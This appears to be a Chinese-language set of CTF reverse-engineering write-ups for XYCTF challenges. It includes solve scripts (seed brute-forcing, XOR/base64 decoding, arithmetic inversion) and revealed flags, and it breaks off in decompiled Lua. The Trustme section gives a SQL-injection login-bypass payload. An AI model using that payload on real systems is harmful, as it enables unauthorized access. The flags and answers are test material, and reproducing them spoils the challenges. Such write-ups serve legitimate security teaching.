







伪代码给的有问题,分析汇编代码

如果你看不懂汇编没关系,我这里把他变成了python代码,而且命名基本上是汇编命名。

def enc(i):

eax = i

r8 = eax

eax = 0x80808081

edx = ((2155905153*i)>>32)>>7

ecx = edx

ecx = ecx >> 0x1f

edx = edx + ecx

ecx = edx * 0xff

r8 = i - ecx

return r8

def check(i,data):

r8 = enc(i)

if r8 == data:

return True

else:

return Falsecheck中传的两个参数i是生成的随机数,data是flag[i] ^ data[i]的值

那我们的目的就是搞明白随机数是多少,我们发现随机数是srand的time64随机数种子

因此就要爆破时间戳

但是注意这里有个坑

这里并非直接调用srand(time64(0))

而是中间用了个

movzx ecx,ax;

实际上就是保留了低16位

即真正的随机数种子是time64(0)&0xff

随机数种子是什么我们解决了,那么我们接下来就是要进行明文攻击,因为我们知道flag的前5位是XYCTF,data也知道,那么我们就可以利用check函数来爆破对应的随机数种子。

for time in range(0xffff):

rand = getRandTime(time,5) # 这里的getRandTime是一个假定存在的函数,给定一个随机数种子time,和一个n,返回前n的随机数的值所组成的列表

flag = True

for i,j in zip(rand,[ord(elem)^data[pos] for pos,elem in enumerate("XYCTF")]):

if not check(i,j):

flag = False

if flag:

print(rand,time)最后一个问题,srand函数从哪调用,你当然可以用C来写脚本,但是我们这里玩点不一样的

我们知道,cpp是python的底层,我们不妨就用Cpython来写写玩

关于cpython的东西我这里不细说,做一些基础性解释,首先是Python.h头文件,我不会配置,直接复制粘贴扔进gcc内置库里边了(又不是不能用)

#include<stdio.h>

#include<Python.h>

#include <ctime>

PyObject* getRandTime(long num, long length, PyObject* list){

PyObject* PyInt = PyLong_FromLong(num);

srand(num);

for(int i=0;i < length;i++){

long Pyrand = (long)rand();

//printf("rand: %ld\n",(long)num);

PyObject* rands = PyLong_FromLong(Pyrand);

if(PyList_Append(list,rands) == -1){return NULL;};

}

return list;

}

//作用,接受python传的值,将结果计算后转为Python对象返回给python

//返回类型PyObject*,函数名:模块名_函数名

static PyObject *Extest_getRandTime(PyObject *self,PyObject *args){

long num,length;

if(!(PyArg_ParseTuple(args,"ii",&num,&length))){

return NULL;

}

PyObject* list = PyList_New(NULL);//创建一个空列表

return (PyObject*)getRandTime(num, length, list);

}

//为每个模块增加PyMethodDef ModuleMethods[]数组

static PyMethodDef ExtestMethods[] = {

{"getRandTime",Extest_getRandTime,METH_VARARGS},

{NULL,NULL},

};

static struct PyModuleDef ExtestModule = {

PyModuleDef_HEAD_INIT,

"Extest",

NULL,

-1,

ExtestMethods

};

void PyInit_Extest(){

PyModule_Create(&ExtestModule);

}关于更多的内部细节,可以看文档

https://docs.python.org/zh-cn/3.8/c-api/index.html

总之,我们写完之后把这个文件名命名为cpp.cpp

然后新建一个setup.py,里边写入

from distutils.core import setup,Extension

MOD = 'Extest' #模块名必须与文件函数相照应

setup(name=MOD,ext_modules=[Extension(MOD,sources=['cpp.cpp'])]) #源文件名是刚刚那个cpp的名称最后确保你有msvc环境的前提下(貌似gcc环境也可以,没试过,但我用的cl.exe编译的),在命令行输入

python setup.py build && python setup.py install会报waring,但是会编译成功

然后我们就可以在python里边import Extest了

from Extest import getRandTime

data = [0x5d,0x0c,0x6c,0xea,0x46,0x19,0xfc,0x34,0xb2,0x62,0x23,0x07,0x62,0x22,0x6e,0xfb,0xb4,0xe8,0xf2,0xa9,0x91,0x12,0x21,0x86,0xdb,0x8e,0xe9,0x43,0x4d]

def enc(i):

eax = i

r8 = eax

eax = 0x80808081

edx = ((2155905153*i)>>32)>>7

ecx = edx

ecx = ecx >> 0x1f

edx = edx + ecx

ecx = edx * 0xff

r8 = i - ecx

return r8

def check(i,data):

r8 = enc(i)

if r8 == data:

return True

else:

return False

def crack():

for time in range(0xffff):

rand = getRandTime(time,5)

flag = True

for i,j in zip(rand,[ord(elem)^data[pos] for pos,elem in enumerate("XYCTF")]):

if not check(i,j):

flag = False

if flag:

print(rand,time)

return time

time = crack()

key = getRandTime(time,32)

for pos,elem in enumerate(data):

print(chr(enc(key[pos]) ^ elem),end="")

XYCTF{R@nd_1s_S0_S0_S0_easy!}



Trustme

public static int image = 0x7f0800d8;

public static int loginbutton = 0x7f0800ed;

public static int password = 0x7f080148;

public static int username = 0x7f0801dc





万能密码 秒了 一眼sql注入()

a' or 'a'='a'--

这边代码逻辑也比较简单



ezcube

其实没多难,主要就是看程序逻辑,程序没有找到入口点需要修复一下,有6个面,然后将蓝面的中上块赋值了。



emmm,看下图吧

就是这个意思,没显示出来的那个绿面中间是个蓝色

然后用这个CFOP公式就OK了

其中带引号的表示逆旋转,也就是题目中的小写

数了一下恰好12个

RuRURURuruRR

套上flag就可以交,注意这题是flag{}头

baby_unity

https://github.com/Perfare/Il2CppDumper/

先upx脱壳GameAssembly.dll,之后用上面的dumper反编译

反编译后使用ida打开脱壳后的dll,之后在ida执行dumper中的ida_with_struct_py3.py脚本进行符号表修复

我这里修复前用ilspy打开Assembly-CSharp.dll看了下类方法,其实这里可以省略直接去看ida的函数表

![]()



关键的地方是这个函数

加密方式是把字符串base64编码之后每个字符与0xF进行与或

dec.py

from base64 import b64decode

enc = b"XIcKYJU8Buh:UeV:BKN{U[JvUL??VuZ?CXJ;AX^{Ae]gA[]gUecb@K]ei^22"

dec = ""

for c in enc:

dec += chr(c ^ 0xF)

print(b64decode(dec))跑一下就有结果

砸核桃

脱壳

脱完扔ida

逻辑很简单

key = "this_is_not_flag"

data = [0x00000012, 0x00000004, 0x00000008, 0x00000014, 0x00000024, 0x0000005C, 0x0000004A, 0x0000003D, 0x00000056, 0x0000000A, 0x00000010, 0x00000067, 0x00000000, 0x00000041, 0x00000000, 0x00000001, 0x00000046, 0x0000005A, 0x00000044, 0x00000042, 0x0000006E, 0x0000000C, 0x00000044, 0x00000072, 0x0000000C, 0x0000000D, 0x00000040, 0x0000003E, 0x0000004B, 0x0000005F, 0x00000002, 0x00000001, 0x0000004C, 0x0000005E, 0x0000005B, 0x00000017, 0x0000006E, 0x0000000C, 0x00000016, 0x00000068, 0x0000005B, 0x00000012, 0x00000000, 0x00000000, 0x00000048]

print("".join([chr(ord(key[pos%16])^elem) for pos,elem in enumerate(data)]))何须相思煮余年



上边的16进制解析成hex后用ida打开

解析可以用cyberchef

点击红框里边的可以保存为文件

将下载下来的文件用ida(不是ida64)打开,用32位程序识别

从你看到的第一个汇编指令开始到最后一个汇编指令,选中他们,并按下P键,将他们构造为一个函数

然后F5



得到这样一个函数的反汇编

+-*^在R上可逆

直接做逆运算就行

enc = [88,88,134,87,74,118,318,101,59,92,480,60,65,41,770,110,73,31,918,39,120,27,1188,47,77,24,1352,44,81,23,1680,46,85,15,1870,66,91,16,4750]

for pos,elem in enumerate(enc):

if pos % 4 == 0:

print(chr(elem-pos),end="")

elif pos % 4 == 1:

print(chr(elem+pos),end="")

elif pos % 4== 2:

print(chr((elem//pos)&0xff),end="")

elif pos % 4 == 3:

print(chr(elem^pos),end="")ez_math

预期中的非预期...难绷

python反编译这里就不说了,太简单了,总之就是让下边这个式子等于 -297412

sum([flag[23] for _ in range(flag[23])]) + sum([flag[12] for _ in range(flag[12])]) + sum([flag[1] for _ in range(flag[1])]) - sum([flag[24] for _ in range(222)]) + sum([flag[22] for _ in range(flag[22])]) + sum([flag[31] for _ in range(flag[31])]) + sum([flag[26] for _ in range(flag[26])]) - sum([flag[9] for _ in range(178)]) - sum([flag[29] for _ in range(232)]) + sum([flag[17] for _ in range(flag[17])]) - sum([flag[23] for _ in range(150)]) - sum([flag[6] for _ in range(226)]) - sum([flag[7] for _ in range(110)]) + sum([flag[19] for _ in range(flag[19])]) + sum([flag[2] for _ in range(flag[2])]) - sum([flag[0] for _ in range(176)]) + sum([flag[10] for _ in range(flag[10])]) - sum([flag[12] for _ in range(198)]) + sum([flag[24] for _ in range(flag[24])]) + sum([flag[9] for _ in range(flag[9])]) - sum([flag[3] for _ in range(168)]) + sum([flag[8] for _ in range(flag[8])]) - sum([flag[2] for _ in range(134)]) + sum([flag[14] for _ in range(flag[14])]) - sum([flag[13] for _ in range(170)]) + sum([flag[4] for _ in range(flag[4])]) - sum([flag[10] for _ in range(142)]) + sum([flag[27] for _ in range(flag[27])]) + sum([flag[15] for _ in range(flag[15])]) - sum([flag[15] for _ in range(224)]) + sum([flag[16] for _ in range(flag[16])]) - sum([flag[11] for _ in range(230)]) - sum([flag[1] for _ in range(178)]) + sum([flag[28] for _ in range(flag[28])]) - sum([flag[5] for _ in range(246)]) - sum([flag[17] for _ in range(168)]) + sum([flag[30] for _ in range(flag[30])]) - sum([flag[21] for _ in range(220)]) - sum([flag[22] for _ in range(212)]) - sum([flag[16] for _ in range(232)]) + sum([flag[25] for _ in range(flag[25])]) - sum([flag[4] for _ in range(140)]) - sum([flag[31] for _ in range(250)]) - sum([flag[28] for _ in range(150)]) + sum([flag[11] for _ in range(flag[11])]) + sum([flag[13] for _ in range(flag[13])]) - sum([flag[14] for _ in range(234)]) + sum([flag[7] for _ in range(flag[7])]) - sum([flag[8] for _ in range(174)]) + sum([flag[3] for _ in range(flag[3])]) - sum([flag[25] for _ in range(242)]) + sum([flag[29] for _ in range(flag[29])]) + sum([flag[5] for _ in range(flag[5])]) - sum([flag[30] for _ in range(142)]) - sum([flag[26] for _ in range(170)]) - sum([flag[19] for _ in range(176)]) + sum([flag[0] for _ in range(flag[0])]) - sum([flag[27] for _ in range(168)]) + sum([flag[20] for _ in range(flag[20])]) - sum([flag[20] for _ in range(212)]) + sum([flag[21] for _ in range(flag[21])]) + sum([flag[6] for _ in range(flag[6])]) + sum([flag[18] for _ in range(flag[18])]) - sum([flag[18] for _ in range(178)])

先说我的解法

分析发现,sum(flag[i] for _ in range(flag[i])),就是x个x相加,也就是x*x

然后再减去y个x(找规律看出来的正负号)

上边的式子太辣眼了,我们把他分解出来

data = "sum([flag[23] for _ in range(flag[23])]) + sum([flag[12] for _ in range(flag[12])]) + sum([flag[1] for _ in range(flag[1])]) - sum([flag[24] for _ in range(222)]) + sum([flag[22] for _ in range(flag[22])]) + sum([flag[31] for _ in range(flag[31])]) + sum([flag[26] for _ in range(flag[26])]) - sum([flag[9] for _ in range(178)]) - sum([flag[29] for _ in range(232)]) + sum([flag[17] for _ in range(flag[17])]) - sum([flag[23] for _ in range(150)]) - sum([flag[6] for _ in range(226)]) - sum([flag[7] for _ in range(110)]) + sum([flag[19] for _ in range(flag[19])]) + sum([flag[2] for _ in range(flag[2])]) - sum([flag[0] for _ in range(176)]) + sum([flag[10] for _ in range(flag[10])]) - sum([flag[12] for _ in range(198)]) + sum([flag[24] for _ in range(flag[24])]) + sum([flag[9] for _ in range(flag[9])]) - sum([flag[3] for _ in range(168)]) + sum([flag[8] for _ in range(flag[8])]) - sum([flag[2] for _ in range(134)]) + sum([flag[14] for _ in range(flag[14])]) - sum([flag[13] for _ in range(170)]) + sum([flag[4] for _ in range(flag[4])]) - sum([flag[10] for _ in range(142)]) + sum([flag[27] for _ in range(flag[27])]) + sum([flag[15] for _ in range(flag[15])]) - sum([flag[15] for _ in range(224)]) + sum([flag[16] for _ in range(flag[16])]) - sum([flag[11] for _ in range(230)]) - sum([flag[1] for _ in range(178)]) + sum([flag[28] for _ in range(flag[28])]) - sum([flag[5] for _ in range(246)]) - sum([flag[17] for _ in range(168)]) + sum([flag[30] for _ in range(flag[30])]) - sum([flag[21] for _ in range(220)]) - sum([flag[22] for _ in range(212)]) - sum([flag[16] for _ in range(232)]) + sum([flag[25] for _ in range(flag[25])]) - sum([flag[4] for _ in range(140)]) - sum([flag[31] for _ in range(250)]) - sum([flag[28] for _ in range(150)]) + sum([flag[11] for _ in range(flag[11])]) + sum([flag[13] for _ in range(flag[13])]) - sum([flag[14] for _ in range(234)]) + sum([flag[7] for _ in range(flag[7])]) - sum([flag[8] for _ in range(174)]) + sum([flag[3] for _ in range(flag[3])]) - sum([flag[25] for _ in range(242)]) + sum([flag[29] for _ in range(flag[29])]) + sum([flag[5] for _ in range(flag[5])]) - sum([flag[30] for _ in range(142)]) - sum([flag[26] for _ in range(170)]) - sum([flag[19] for _ in range(176)]) + sum([flag[0] for _ in range(flag[0])]) - sum([flag[27] for _ in range(168)]) + sum([flag[20] for _ in range(flag[20])]) - sum([flag[20] for _ in range(212)]) + sum([flag[21] for _ in range(flag[21])]) + sum([flag[6] for _ in range(flag[6])]) + sum([flag[18] for _ in range(flag[18])]) - sum([flag[18] for _ in range(178)])"

temp = data.split(" + ")

final = []

for i in range(32):

print(i)

final = []

for j in temp:

t = j.split(" - ")

final.extend(t)

for k in final:

if f"flag[{i}]" in k:

print(k)

自己跑,我们截取前五个来看

0

sum([flag[0] for _ in range(176)])

sum([flag[0] for _ in range(flag[0])])

1

sum([flag[1] for _ in range(flag[1])])

sum([flag[1] for _ in range(178)])

2

sum([flag[2] for _ in range(flag[2])])

sum([flag[2] for _ in range(134)])

3

sum([flag[3] for _ in range(168)])

sum([flag[3] for _ in range(flag[3])])

4

sum([flag[4] for _ in range(flag[4])])

sum([flag[4] for _ in range(140)])

5

sum([flag[5] for _ in range(246)])

sum([flag[5] for _ in range(flag[5])])

意外发现,$$\frac{176}{2} = 88$$,chr(88) = 'X'

178/2 = 89,chr(89) = 'Y'

手动提出来各个值即可

下边说一下预期解:

分析发现

我们不妨让

如果能够舍去后边的$$a_i^2$$的话,那么一切都是那么的完美

xi就是我们的flag[i]

bi就是我们range里边的值

而题目为

这题已知有解,因此这一项必定为0

同时因为没有前边的二次方项,因此前边的二次方也为0

即x_i = a_i

那么range中的值就是a_i的2倍,而如果后边相消,x_i=a_i

即得flag

What's this

使用file指令侦测出来是lua字节码文件,用unluac反编译

function f(s)

local l = string.len(s)

local i = math.random(0, l - 1)

local r = ""

for c in string.gmatch(s, ".") do

r = r .. string.char(string.byte(c) + i % 10)

end

return string.reverse(r)

end

function g(s)

local l = string.len(s)

local i = math.random(0, l - 1)

local r = ""

for c in string.gmatch(s, ".") do

r = r .. string.char(string.byte(c) - i % 10)

end

return string.reverse(r)

end

function c(s)

local l = string.len(s)

local i = math.random(0, l - 1)

local r = ""

for c in string.gmatch(s, ".") do

r = r .. string.char(string.byte(c) - i % 10)

end

return string.reverse(r)

end

function b(x)

return string.format("%b", x)

end

function h(x)

return string.format("%x", x)

end

function d(x)

return tonumber(x, 2)

end

function w()

return os.time()

end

function m(a, b)

if os.time() % 2 == 0 then

return a * b

else

return a + b

end

end

function n(a, b)

if b ~= 0 then

return a / b

else

return a

end

end

function q(a, b)

if b ~= 0 then

return math.floor(a / b)

else

return a

end

end

function o(a, b)

return a ^ b

end

function t(a, b)

if b ~= 0 then

return a % b

else

return a

end

end

function e(a, b)

return a == b

end

function u(a, b)

return a ~= b

end

function v(a, b)

return b < a

end

function j(a, b)

return a < b

end

function k(a, b)

return b <= a

end

function z(a, b)

return a <= b

end

function x(a)

return math.abs(a)

end

function y(a)

return string.len(tostring(a))

end

function s(a, b)

return tostring(a) .. tostring(b)

end

function t(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function b(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function n(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function m(s)

return r(function(a, b)

if math.random() > 0.5 then

return b

else

return a

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function t(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function b(s)

return r(function(a, b)

if math.random() > 0.5 then

return a

else

return b

end

end, s)

end

function y(s)

return r(function(a, b)

if math.random() > 0.5 then

return x(a)

else

return y(b)

end

end, s)

end

function x(s)

return r(function(a, b)

if math.random() > 0.5 then

return m(a)

else

return n(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

return r(function(a, b)

if math.random() > 0.5 then

return w(a)

else

return w(b)

end

end, s)

end

function w(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function p(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function t(s)

return r(function(a, b)

if math.random() > 0.5 then

return t(a)

else

return p(b)

end

end, s)

end

function s(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

flag = io.read()

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function a(s)

return r(function(a, b)

if math.random() > 0.5 then

return f(a)

else

return g(b)

end

end, s)

end

function s(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function h(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function g(s)

return r(function(a, b)

if math.random() > 0.5 then

return h(a)

else

return g(b)

end

end, s)

end

function f(s)

return r(function(a, b)

if math.random() > 0.5 then

return s(a)

else

return f(b)

end

end, s)

end

function m(s)

return r(function(a, b)

if math.random() > 0.5 then

return d(a)

else

return q(b)

end

end, s)

end

function d(s)

